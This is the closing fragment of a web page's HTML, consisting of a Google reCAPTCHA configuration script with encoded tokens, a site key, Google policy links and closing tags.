QRLCmsKcF3bCg8Ouw4LDt0rCslAXwrXCuRQIwpzCvB3DlcOOwpFZwpDDi8O7w61FwpouwoBbw7USLsK1EcODDE7DucOlOFgMIMKaw4guwrPDumXCqjtPw6/[base64]/CjnQsT1R7RFfDqwzDh3zDnsOeHCYebMKhwovDuk7Dij3Dr8KewrzCk8ObwpQZw5V5XG/DkAHDvDXDgTPDsT/CqcOnaMKEXcKdw7nDkEctF3jCnsOVwrl2w6ZbcWfCiBw4Xy12w4BHMx9AwpAOw77DgMKTwqthZ8OPwotkCmR7aUvDrsKkEcOVVsONezhPwoQDK8Kfbl9Fwro0w6wDw5LDjcOxwrEVPyDDisKAw4zDlyl5SlIBSsK1ETrDjsKswos\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u7dwj0LEtECTywt8hvP06jiOhUzrSO17cHWb2dDGqkU\\u003d\x22,1,0,null,1,1769233847300,0,0,[229,7],null,[77],\x22RC-uoG4DulJIIqbRg\x22,null,null,null,null,null,\x220dAFcWeA7CT3U7bZoBZVbPXvb6lJ4c3lAx9pciwac566V-2slOu0Zgf_C4afWHefMIBbpQKn2xb_taOowVE3kTrH6uwqhI6WfqtQ\x22,1769316647199]");
    </script></body></html>